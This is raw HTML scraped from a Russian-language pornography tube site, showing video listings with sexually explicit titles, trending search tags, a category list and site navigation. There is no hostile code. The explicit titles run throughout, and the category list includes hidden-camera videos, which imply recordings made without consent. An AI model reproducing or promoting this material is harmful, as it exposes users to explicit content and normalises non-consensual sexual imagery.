									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4606" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					7:02
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Домашнее порно видео: Моя жена грязная шлюшка</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>649K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4842/" title="Домашнее любительское порно с большим толстым членом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4842/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4842/650x366/7.jpg" alt="Домашнее любительское порно с большим толстым членом"  data-preview="https://huyamba.info/get_file/1/7107d1f4da14f655d6c7d3899c24c21a/4000/4842/4842.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4842" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4842" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:32
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Домашнее любительское порно с большим толстым членом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>206K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>81%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/6804/" title="Чисто домашнее любительское секс видео от семейной пары" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6804/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/6000/6804/650x366/7.jpg" alt="Чисто домашнее любительское секс видео от семейной пары"  data-preview="https://huyamba.info/get_file/1/995fb02fd44ca45f13eab3141eb12c58/6000/6804/6804.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6804" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6804" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					8:05
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Чисто домашнее любительское секс видео от семейной пары</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>230K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>86%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4776/" title="Частное любительское порно от русской пары" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4776/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4776/650x366/1.jpg" alt="Частное любительское порно от русской пары"  data-preview="https://huyamba.info/get_file/1/3d0ee71260bfa38bdc73f46970be5612/4000/4776/4776.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4776" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4776" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					12:42
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Частное любительское порно от русской пары</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>316K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>78%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/2882/" title="Частное порно в попу семейной пары" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/2000/2882/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/2000/2882/650x366/7.jpg" alt="Частное порно в попу семейной пары"  data-preview="https://huyamba.info/get_file/1/1cd0820132baaac7bdfa66cffdc265be/2000/2882/2882.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="2882" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="2882" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:56
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Частное порно в попу семейной пары</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>149K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>10 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>76%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/575/" title="Частное домашнее русское порно видео: красотку в анал" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/575/426x240/2.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/575/650x366/2.jpg" alt="Частное домашнее русское порно видео: красотку в анал"  data-preview="https://huyamba.info/get_file/1/12c53e0ea80a1277754587718521ef4b/0/575/575.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="575" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="575" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					6:16
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Частное домашнее русское порно видео: красотку в анал</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>687K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/6806/" title="Домашнее порно: Быстрый анальный секс с любимой девушкой" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6806/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/6000/6806/650x366/7.jpg" alt="Домашнее порно: Быстрый анальный секс с любимой девушкой"  data-preview="https://huyamba.info/get_file/1/8ec358c9ceed7675fbce5ae74c8e8029/6000/6806/6806.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6806" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6806" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:14
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Домашнее порно: Быстрый анальный секс с любимой девушкой</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>231K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>69%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div>
								<div class="pagination-list" id="list_videos_videos_list_search_result_pagination">
                  
                <ul class="list">
                                    <li class="item active"><span>1</span></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D0%B8%20%D1%81%D0%B5%D0%BC%D0%B5%D0%B9%D0%BD%D0%BE%D0%B9%20%D0%BF%D0%B0%D1%80%D1%8B;category_ids:;sort_by:;from_videos+from_albums:2">2</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D0%B8%20%D1%81%D0%B5%D0%BC%D0%B5%D0%B9%D0%BD%D0%BE%D0%B9%20%D0%BF%D0%B0%D1%80%D1%8B;category_ids:;sort_by:;from_videos+from_albums:3">3</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D0%B8%20%D1%81%D0%B5%D0%BC%D0%B5%D0%B9%D0%BD%D0%BE%D0%B9%20%D0%BF%D0%B0%D1%80%D1%8B;category_ids:;sort_by:;from_videos+from_albums:4">4</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D0%B8%20%D1%81%D0%B5%D0%BC%D0%B5%D0%B9%D0%BD%D0%BE%D0%B9%20%D0%BF%D0%B0%D1%80%D1%8B;category_ids:;sort_by:;from_videos+from_albums:5">5</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D0%B8%20%D1%81%D0%B5%D0%BC%D0%B5%D0%B9%D0%BD%D0%BE%D0%B9%20%D0%BF%D0%B0%D1%80%D1%8B;category_ids:;sort_by:;from_videos+from_albums:6">6</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D0%B8%20%D1%81%D0%B5%D0%BC%D0%B5%D0%B9%D0%BD%D0%BE%D0%B9%20%D0%BF%D0%B0%D1%80%D1%8B;category_ids:;sort_by:;from_videos+from_albums:7">7</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D0%B8%20%D1%81%D0%B5%D0%BC%D0%B5%D0%B9%D0%BD%D0%BE%D0%B9%20%D0%BF%D0%B0%D1%80%D1%8B;category_ids:;sort_by:;from_videos+from_albums:8">8</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D0%B8%20%D1%81%D0%B5%D0%BC%D0%B5%D0%B9%D0%BD%D0%BE%D0%B9%20%D0%BF%D0%B0%D1%80%D1%8B;category_ids:;sort_by:;from_videos+from_albums:9">9</a></li>
                      
                      <li class="item dots"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D0%B8%20%D1%81%D0%B5%D0%BC%D0%B5%D0%B9%D0%BD%D0%BE%D0%B9%20%D0%BF%D0%B0%D1%80%D1%8B;category_ids:;sort_by:;from_videos+from_albums:10">...</a></li>
                            </ul>
                  <div class="item pager">
            <a title="Показать Еще" href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D0%B8%20%D1%81%D0%B5%D0%BC%D0%B5%D0%B9%D0%BD%D0%BE%D0%B9%20%D0%BF%D0%B0%D1%80%D1%8B;category_ids:;sort_by:;from_videos+from_albums:2">
              <svg class="svg-icon">
                  <use xlink:href="#icon-arrow-right"></use>
              </svg>
            </a>
          </div>
        		</div>
	</section>
  </div>
</div>

<div class="section"> 
    <div class="container">
	    <h2 class="title">
            Порно тренды
        </h2>
        <div id="search_results_popular_searches" class="media-info__buttons 111">
                            <a class="tag" href="/search/груповой-секс-семейной-пары/">
                    груповой секс семейной пары
                </a>
                            <a class="tag" href="/search/фотосессия-семейной-пары/">
                    фотосессия семейной пары
                </a>
                            <a class="tag" href="/search/семейные-пары-продаются-за-деньги/">
                    семейные пары продаются за деньги
                </a>
                            <a class="tag" href="/search/кастинг-семейной-пары/">
                    кастинг семейной пары
                </a>
                            <a class="tag" href="/search/анальные-садо-мазохистские-увлечения-одной-семейной-пары/">
                    анальные садо мазохистские увлечения одной семейной пары
                </a>
                            <a class="tag" href="/search/фильм-свингеры-семейные-пары/">
                    фильм свингеры семейные пары
                </a>
                            <a class="tag" href="/search/семейные-пары-меняются-женами/">
                    семейные пары меняются женами
                </a>
                            <a class="tag" href="/search/семейные-пары-меняются-жёнами/">
                    семейные пары меняются жёнами
                </a>
                            <a class="tag" href="/search/свингеры-анал-семейные-пары/">
                    свингеры анал семейные пары
                </a>
                            <a class="tag" href="/search/пикап-семейной-пары-на-улице-деньги/">
                    пикап семейной пары на улице деньги
                </a>
                            <a class="tag" href="/search/семейные-пары-меняются-женами-ретро/">
                    семейные пары меняются женами ретро
                </a>
                            <a class="tag" href="/search/свингеры-семейные-пары-рус/">
                    свингеры семейные пары рус
                </a>
                    </div>
    </div>
</div>

	<div class="section">
  <div class="container">
    <div class="headline second">
        <h2 class='title'>Порно фильмы по категориям</h2> 
    </div>
    <ul class="categories-list" id="list_categories_categories_list_items">
              <li class="item">
          <a href="https://huyamba.info/categories/erotic-movies-full/" title="Эротические фильмы">
            <span>Эротические фильмы</span>
            <span>454</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/xxx-porn-parody/" title="Порно пародии">
            <span>Порно пародии</span>
            <span>175</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/full-porn-movies/" title="Полнометражные порно фильмы">
            <span>Полнометражные порно фильмы</span>
            <span>1.7K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/hidden-cameras-porn-videos/" title="Скрытая камера">
            <span>Скрытая камера</span>
            <span>76</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn-movies/" title="Русские порно фильмы">
            <span>Русские порно фильмы</span>
            <span>194</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/cuckold-porn/" title="Куколд порно, измена, рогоносцы">
            <span>Куколд порно, измена, рогоносцы</span>
            <span>79</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/classic-love-kisses-erotic/" title="Классика, любовь, поцелуи, эротика">
            <span>Классика, любовь, поцелуи, эротика</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/porno-s-perevodom/" title="Порно с переводом">
            <span>Порно с переводом</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/granny-porn-videos/" title="Старушки, порно со зрелыми">
            <span>Старушки, порно со зрелыми</span>
            <span>576</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/tolstushki-porn/" title="Толстушки, порно с толстыми">
            <span>Толстушки, порно с толстыми</span>
            <span>241</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/public-porn-videos/" title="Публичное порно">
            <span>Публичное порно</span>
            <span>300</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/oral-porn-videos/" title="Орал, анилингус, куннилингус">
            <span>Орал, анилингус, куннилингус</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/lesbians-porn-videos/" title="Сексуальные девушки">
            <span>Сексуальные девушки</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/horror/" title="Порно Ужасы">
            <span>Порно Ужасы</span>
            <span>97</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/group-porn-videos/" title="Групповое порно, свингеры">
            <span>Групповое порно, свингеры</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/bdsm-porn-videos/" title="БДСМ, доминирование, Садо Мазо">
            <span>БДСМ, доминирование, Садо Мазо</span>
            <span>589</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/blowjob-porn/" title="Минет, ручная работа">
            <span>Минет, ручная работа</span>
            <span>2.6K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/celebrities-porn-videos/" title="Порно знаменитостей">
            <span>Порно знаменитостей</span>
            <span>148</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn/" title="Русское порно">
            <span>Русское порно</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/teen-porn/" title="Порно молодых">
            <span>Порно молодых</span>
            <span>1.5K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/asian-porn-videos/" title="Азиатки">
            <span>Азиатки</span>
            <span>303</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-mashines-porn-videos/" title="Секс машины">
            <span>Секс машины</span>
            <span>108</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/anal-porn/" title="Анал и Анальный секс">
            <span>Анал и Анальный секс</span>
            <span>4.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/interracial-porn-videos/" title="Межрассовое Порно">
            <span>Межрассовое Порно</span>
            <span>849</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sperm-squirt-porn/" title="Сперма, сквиртинг">
            <span>Сперма, сквиртинг</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/big-dick-porn/" title="Большие толстые члены">
            <span>Большие толстые члены</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-toys-porn-videos/" title="Секс игрушки">
            <span>Секс игрушки</span>
            <span>1.4K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/fisting-porn-videos/" title="Фистинг, инсершн, страпон">
            <span>Фистинг, инсершн, страпон</span>
            <span>561</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/skinny-porn/" title="Худые, порно с худыми">
            <span>Худые, порно с худыми</span>
            <span>1.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/solo-striptease/" title="Соло, стриптиз, мастурбация">
            <span>Соло, стриптиз, мастурбация</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/homemade-porn-videos/" title="Домашнее порно видео">
            <span>Домашнее порно видео</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/vr-porn-videos/" title="Виртуальное порно VR 360">
            <span>Виртуальное порно VR 360</span>
            <span>10</span>
          </a>
        </li>
          </ul>
  </div>
</div>
 
    </main>        
    <footer class="footer">     
      <div class="section">   
        <div class="container"> 
          <div class="footer-inner">  
            <div class="row">
              <div class="about">
                
У нас уже <a href="https://huyamba.info/albums/">13139 порно фото</a>, 4909.7 часов <a href="https://huyamba.info/videos/">HD порно видео</a> и 3454 <a href="https://huyamba.info/models/">профилей секс моделей</a>
              </div>
            </div>
            <div class="row">
              <div class="holder">
                <div class="footer-logo">
                  <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                </div>
                <div class="footer-wrap">
                  <ul class="list">
                    <li class="item">
                      <a href="https://huyamba.info/">Главная</a>
                    </li>
                    <li class="item">
                      <a href="https://onlinetube.tv/">OnlineTube</a>
                    </li>
                    <li class="item">
                      <a href="https://pornoreka.tv/">PornoReka</a>
                    </li>
                    <li class="item">
                      <a href="https://theporndude.com/ru" rel="nofollow">ThePornDude</a>
                    </li>
                    <li class="item">
                      <a href="https://huyamba.info/videos/">Видео</a>
                    </li>
                                          <li class="item">
                        <a href="https://huyamba.info/albums/">Фото</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/models/">Модели</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/categories/">Категории</a>
                      </li>
                                                              <li class="item">
                        <a data-href="https://huyamba.info/login/" data-fancybox="ajax">Вход</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/terms/">Правила</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/dmca/">DMCA</a>
                      </li>
                                        <li class="item">
                      <a href="https://huyamba.info/privacy/">Политика конфиденциальности</a>
                    </li>
                  </ul>
                  <div class="copyright">
                    © 2005-2026 Хуямба. Все права защищены. Все видео и фото адаптированы для просмотра на мобильных устройствах.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <script src="https://huyamba.info/static/js/main.deps.js?v=1768594917"></script>
  <script src="https://huyamba.info/static/js/custom.js?v=1768594917"></script>
  <script src="https://huyamba.info/static/js/assets.js?v=1"></script>
  <script src="https://huyamba.info/static/js/main.js?v=v=1768594917"></script>
    <script>
    $.blockUI.defaults.overlayCSS = {cursor: 'wait'};
          $.Autocomplete.defaults.minChars = 3;
      $.Autocomplete.defaults.deferRequestBy = 100;
      $.Autocomplete.defaults.serviceUrl = 'https://huyamba.info/suggest/';
              $.Autocomplete.defaults.groupBy = 'type';
            </script>
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
          <symbol id="icon-breakdowns" viewBox="0 0 16 16">
              <g clip-path="url(#clip0_279_1864)">
                <path d="M2.25 0C1.00934 0 0 1.00934 0 2.25C0 3.49066 1.00934 4.5 2.25 4.5C3.49066 4.5 4.5 3.49066 4.5 2.25C4.5 1.00934 3.49066 0 2.25 0ZM2.25 3.5C1.56075 3.5 1 2.93925 1 2.25C1 1.56075 1.56075 1 2.25 1C2.93925 1 3.5 1.56075 3.5 2.25C3.5 2.93925 2.93925 3.5 2.25 3.5Z" />
                <path d="M2.25 5.75C1.00934 5.75 0 6.75934 0 8C0 9.24066 1.00934 10.25 2.25 10.25C3.49066 10.25 4.5 9.24066 4.5 8C4.5 6.75934 3.49066 5.75 2.25 5.75ZM2.25 9.25C1.56075 9.25 1 8.68925 1 8C1 7.31075 1.56075 6.75 2.25 6.75C2.93925 6.75 3.5 7.31075 3.5 8C3.5 8.68925 2.93925 9.25 2.25 9.25Z" />
                <path d="M2.25 11.5C1.00934 11.5 0 12.5093 0 13.75C0 14.9907 1.00934 16 2.25 16C3.49066 16 4.5 14.9907 4.5 13.75C4.5 12.5093 3.49066 11.5 2.25 11.5ZM2.25 15C1.56075 15 1 14.4392 1 13.75C1 13.0608 1.56075 12.5 2.25 12.5C2.93925 12.5 3.5 13.0608 3.5 13.75C3.5 14.4392 2.93925 15 2.25 15Z" />
                <path d="M7.75 4.5H13.75C14.9907 4.5 16 3.49066 16 2.25C16 1.00934 14.9907 0 13.75 0H7.75C6.50934 0 5.5 1.00934 5.5 2.25C5.5 3.49066 6.50934 4.5 7.75 4.5ZM7.75 1H13.75C14.4392 1 15 1.56075 15 2.25C15 2.93925 14.4392 3.5 13.75 3.5H7.75C7.06075 3.5 6.5 2.93925 6.5 2.25C6.5 1.56075 7.06075 1 7.75 1Z" />
                <path d="M13.75 5.75H7.75C6.50934 5.75 5.5 6.75934 5.5 8C5.5 9.24066 6.50934 10.25 7.75 10.25H13.75C14.9907 10.25 16 9.24066 16 8C16 6.75934 14.9907 5.75 13.75 5.75ZM13.75 9.25H7.75C7.06075 9.25 6.5 8.68925 6.5 8C6.5 7.31075 7.06075 6.75 7.75 6.75H13.75C14.4392 6.75 15 7.31075 15 8C15 8.68925 14.4392 9.25 13.75 9.25Z" />
                <path d="M13.75 11.5H7.75C6.50934 11.5 5.5 12.5093 5.5 13.75C5.5 14.9907 6.50934 16 7.75 16H13.75C14.9907 16 16 14.9907 16 13.75C16 12.5093 14.9907 11.5 13.75 11.5ZM13.75 15H7.75C7.06075 15 6.5 14.4392 6.5 13.75C6.5 13.0608 7.06075 12.5 7.75 12.5H13.75C14.4392 12.5 15 13.0608 15 13.75C15 14.4392 14.4392 15 13.75 15Z" />
              </g>
              <defs>
                <clipPath id="clip0_279_1864">
                  <rect width="16" height="16" />
                </clipPath>
              </defs>
          </symbol>
          <symbol id="icon-smile" viewBox="0 0 33 33"> 
              <rect width="32" height="32" transform="translate(0.399902 0.92981)"/>
              <circle cx="16.4001" cy="16.9297" r="12.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M23.6002 16.1297C23.6002 20.1062 20.3766 23.3297 16.4002 23.3297C12.4237 23.3297 9.2002 20.1062 9.2002 16.1297" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <ellipse cx="13.3999" cy="14.1297" rx="1" ry="2"/>
              <ellipse cx="19.7998" cy="14.1297" rx="1" ry="2"/>
          </symbol>
          <symbol id="icon-arrow-down" viewBox="0 0 32 32">
              <path d="M31.488 8.129l-1.048-1.056c-0.33-0.33-0.769-0.511-1.238-0.511s-0.908 0.182-1.238 0.511l-11.957 11.958-11.971-11.971c-0.329-0.33-0.769-0.511-1.238-0.511s-0.909 0.181-1.238 0.511l-1.048 1.049c-0.683 0.682-0.683 1.793 0 2.475l14.253 14.304c0.329 0.329 0.768 0.561 1.241 0.561h0.005c0.469 0 0.908-0.232 1.237-0.561l14.24-14.265c0.33-0.329 0.511-0.782 0.512-1.25s-0.182-0.915-0.512-1.244z"></path>
          </symbol>
          <symbol id="icon-arrow-left" viewBox="0 0 32 32">
              <path d="M23.871 31.488l1.056-1.048c0.33-0.33 0.511-0.769 0.511-1.238s-0.182-0.908-0.511-1.238l-11.958-11.957 11.971-11.971c0.33-0.329 0.511-0.769 0.511-1.238s-0.181-0.909-0.511-1.238l-1.049-1.048c-0.682-0.683-1.793-0.683-2.476 0l-14.304 14.253c-0.329 0.329-0.561 0.768-0.561 1.241v0.005c0 0.469 0.232 0.908 0.561 1.237l14.265 14.24c0.329 0.33 0.782 0.511 1.25 0.512s0.915-0.181 1.244-0.512z"></path>
          </symbol>
          <symbol id="icon-arrow-right" viewBox="0 0 32 32">
              <path d="M8.129 0.511l-1.055 1.048c-0.33 0.33-0.511 0.769-0.511 1.238s0.182 0.908 0.511 1.238l11.958 11.957-11.971 11.971c-0.33 0.329-0.511 0.769-0.511 1.238s0.181 0.909 0.511 1.238l1.049 1.048c0.682 0.683 1.793 0.683 2.475 0l14.304-14.253c0.329-0.329 0.561-0.768 0.561-1.241v-0.005c0-0.469-0.232-0.908-0.561-1.237l-14.265-14.24c-0.329-0.33-0.782-0.511-1.25-0.511s-0.915 0.182-1.244 0.511z"></path>
          </symbol>
          <symbol id="icon-calendar" viewBox="0 0 32 32">
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
